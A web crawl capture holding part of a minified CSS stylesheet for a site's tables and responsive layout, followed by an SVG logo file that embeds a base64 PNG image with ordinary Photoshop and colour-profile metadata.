#ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:.125rem solid #ddd}.table .table{background-color:#121212}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:.3125rem}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:.0625rem solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:.125rem}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover,.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}table col[class*=col-]{position:static;float:none;display:table-column}table td[class*=col-],table th[class*=col-]{position:static;float:none;display:table-cell}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{overflow-x:auto}@media only screen and (min-width: 1025px){#header ul.toolbar.top li,#header ul#navigation li,#sidebar #show-categories,#show-categories.opened h2{display:block!important}#header ul.toolbar li.menu,#header ul#navigation li.menu,#sidebar a.menu{display:none!important}}@media only screen and (max-width: 1024px){.wrapper{width:100%}#sidebar ul li a .counter{width:100%;display:block;float:left}.col-edit-profile .avatar{width:120px}.col-center .col-margin{display:table;float:none;margin:10px auto}}@media only screen and (max-width: 1120px){#header ul#navigation li a{padding-left:20px;padding-right:20px}}@media only screen and (max-width: 1000px){.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-1.margin,.col-2.margin,.col-3.margin,.col-4.margin,.col-5.margin,.col-6.margin,.col-7.margin,.col-8.margin,.col-9.margin,.col-10.margin,.col-11.margin,.col-12.margin{width:100%!important;margin-left:0!important}.col-2 .avatar{width:auto!important;display:table!important;float:none!important;margin:0 auto!important}#header a#logo{margin-bottom:20px!important}#header ul.toolbar.top,#header ul#navigation{margin-top:10px!important}#header ul#navigation{border-left:1px solid rgba(0,0,0,0.2)}#header ul.toolbar.top li,#header ul#navigation li{width:50%!important}#header ul#navigation li:nth-child(2) a{border-left:0!important}#header ul.toolbar.top li:first-child,#header ul#navigation li:first-child,#header ul#navigation li:nth-of-type(2){width:100%!important}#header ul.toolbar.top li:nth-of-type(2) a{-o-text-overflow:ellipsis;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}#header ul.toolbar.top li:nth-of-type(2) a:hover{border-top:1px solid rgba(0,0,0,0.6)!important}#header ul#navigation li a{background:#fff!important;color:#2e2e2e!important;padding-top:4px!important;padding-bottom:4px!important}#header ul#navigation li a span{background:#fff!important}#header ul#navigation li a:hover,#header ul#navigation li.current a span,#header ul#navigation li a:hover span,#header ul#navigation li a:hover i{background:#fff!important;color:#0f2e92!important}#header ul#navigation li.current a i,#header ul#navigation li:nth-of-type(2) a:hover i{color:#0f2e92!important}#player{height:360px!important}ul.tabs-list li a,ul.tabs-list--mailbox li a{padding-right:10px!important;padding-left:10px!important}.mailbox-nav-col{width:100%!important;padding:0 10px!important;margin-bottom:10px!important}#header a#logo{position:relative;top:0;left:0;display:table;float:none;margin:10px auto 0;-webkit-transform:none;-ms-transform:none;transform:none}#header .col-right{width:100%}#header form{width:100%;margin:0}#header form input{width:90%}#header form button{width:10%;padding-left:0!important;padding-right:0!important}#header ul.toolbar{width:100%;margin-top:10px}#header ul.toolbar li a{margin-left:0}#header ul.toolbar li{width:50%}#header ul.toolbar li:first-child{width:49%;margin-right:1%}#header ul.toolbar li a{width:100%;float:left;text-align:center}#header ul.toolbar li.full{width:100%;margin-right:0}#header ul.toolbar.top{margin-top:4px}#header ul.toolbar.top,#header ul.toolbar.top li,#header ul.toolbar.top li a{width:100%;margin-right:0}#header ul#navigation,#header ul#navigation li,#header ul#navigation li a{width:100%}#header ul#navigation li a{text-align:center}#header ul.toolbar.top li,#header ul#navigation li{display:none}#header ul.toolbar li.menu,#header ul#navigation li.menu{display:block}#header ul.toolbar.top.opened li,#header ul#navigation.opened li{display:block!important}#sidebar{margin-bottom:20px!important}#sidebar a.menu,#sidebar #show-categories.opened{display:block}img.main-img{max-height:460px}#sidebar #show-categories,#sidebar #show-categories.opened h2{display:none}#sidebar ul li a .counter{width:auto;display:inline-block;float:right}.user-profile-clear-padding h2,.user-profile-clear-padding ul.profile-list,.user-profile-clear-padding h3,.user-profile-clear-padding form.user-profile-private-message{padding-left:0}.user-profile-clear-padding a.button,.user-profile-clear-padding .table-responsive{margin-left:0!important}ul.user-profile-actions li{padding:0 10px 0 0}ul.user-profile-actions li:last-child{padding-right:0}.col-upload,.col-edit-profile,.col-contact{width:100%;display:block;float:left;padding:0 10px;margin:0}}@media only screen and (max-width: 640px){.col-item{width:50%}#player{height:300px!important}#footer .toolbar ul li,#footer .toolbar ul li a,.toolbar span{width:100%;display:block;float:left;margin:0;text-align:center}#main ul.toolbar{width:100%;display:block;float:left;margin-top:2px}img.main-img{max-height:400px}ul.tabs-list li{width:100%}ul.tabs-list li a{border-left:1px solid rgba(0,0,0,0.2)}ul.user-profile-actions li{width:50%;padding:0 2px;margin-bottom:4px}ul.user-profile-actions li a{padding:6px}ul.user-profile-actions li:nth-of-type(odd){padding-left:0}ul.user-profile-actions li:nth-of-type(even){padding-right:0}ul.user-profile-actions li:last-child{width:100%;padding:0;margin-bottom:0}}@media only screen and (max-width: 480px){.col-item:nth-of-type(2n){clear:none}#player{height:260px!important}img.main-img{max-height:260px}ul.user-profile-actions li{width:100%;padding:0}ul.user-profile-actions li:last-child{margin-bottom:0}}@media only screen and (max-width: 400px){#header ul.toolbar.top li,#header ul#navigation li{width:100%!important}.col-item{width:100%}}

--- FILE ---
content_type: image/svg+xml
request_url: https://nsfw.page/templates/nsfw/images/logo.svg?v=1.0.3
body_size: 4660
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="140px" height="76px" viewBox="0 0 140 76" enable-background="new 0 0 140 76" xml:space="preserve">  <image id="image0" width="140" height="76" x="0" y="0"
    href="[data-uri]
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
cmQgQ29tcGFueflXeTcAAAAhdEVYdGljYzpkZXNjcmlwdGlvbgBzUkdCIElFQzYxOTY2LTIuMVet
2kcAAAAmdEVYdGljYzptYW51ZmFjdHVyZXIASUVDIGh0dHA6Ly93d3cuaWVjLmNoHH8ATAAAADd0
RVh0aWNjOm1vZGVsAElFQyA2MTk2Ni0yLjEgRGVmYXVsdCBSR0IgY29sb3VyIHNwYWNlIC0gc1JH
QkRTSKkAAAAVdEVYdHBob3Rvc2hvcDpDb2xvck1vZGUAM1YCs0AAAAAmdEVYdHBob3Rvc2hvcDpJ
Q0NQcm9maWxlAHNSR0IgSUVDNjE5NjYtMi4xHC9sCwAAAG16VFh0dGlmZjpOYXRpdmVEaWdlc3QA
AAiZFcw5DsRQCAPQC1GA2ZUqP8n9rzSe4klgI5AlyKahFRQEHcRsQtKVjDPzccGWuJq4Da0kyMGM
f1qJt/3fkz15OK46pWfv+Pope2wPMvWd+HZey4gf+8wbGzRQ4r8AAAAddEVYdHRpZmY6WFJlc29s
dXRpb24ANzIwMDAwLzEwMDAwLW98QAAAAB10RVh0dGlmZjpZUmVzb2x1dGlvbgA3MjAwMDAvMTAw
MDCsShlnAAAAEHRFWHR4bXA6Q29sb3JTcGFjZQAxBQ7I0QAAACh0RVh0eG1wOkNyZWF0ZURhdGUA
MjAxOC0xMi0xOFQxNDoyOTozNCswMjowMMZjKLEAAAArdEVYdHhtcDpDcmVhdG9yVG9vbABBZG9i
ZSBQaG90b3Nob3AgQ1M0IFdpbmRvd3MROpYXAAAAKnRFWHR4bXA6TWV0YWRhdGFEYXRlADIwMTgt
MTItMThUMTQ6NDE6MzArMDI6MDBBFOmSAAAAKHRFWHR4bXA6TW9kaWZ5RGF0ZQAyMDE4LTEyLTE4
VDE0OjQxOjMwKzAyOjAwfbC6LAAAAMR6VFh0eG1wOk5hdGl2ZURpZ2VzdAAAGJUl0DmOBDEMA8AP
MbAO68BE3u35/5dGZicV0CQg2KLC4atjUYGl6KsyebVJtrwdh80qacHMzekkXntRpZvGbC2TFu1r
LSpUqVGnm3LbARef16vTN0la11bKTu8xtWhfbS6Xrk2DJi16O93stFClRp1yey/RJYGFaWAjkCg0
5mtEIAoxiEM2piQJKeh0FWpQh25oQBNznK3P3zlydH2r5fzXfurMrU8+T4Z8t8YPAOVTGS6+9xkA
AAAXdEVYdHhtcDpQaXhlbFhEaW1lbnNpb24AMTQwOFHI5AAAABZ0RVh0eG1wOlBpeGVsWURpbWVu
c2lvbgA3NuOiT5sAAAA5dEVYdHhtcE1NOkRvY3VtZW50SUQAeG1wLmRpZDpDRDY2NTQ5Q0MwMDJF
OTExODU2ODkyRDFGNjc5MjJCMPwwC60AAAA5dEVYdHhtcE1NOkluc3RhbmNlSUQAeG1wLmlpZDpD
RjY2NTQ5Q0MwMDJFOTExODU2ODkyRDFGNjc5MjJCMFztGroAAABBdEVYdHhtcE1NOk9yaWdpbmFs
RG9jdW1lbnRJRAB4bXAuZGlkOkNENjY1NDlDQzAwMkU5MTE4NTY4OTJEMUY2NzkyMkIwVcopbQAA
AABJRU5ErkJggg==" />
</svg>
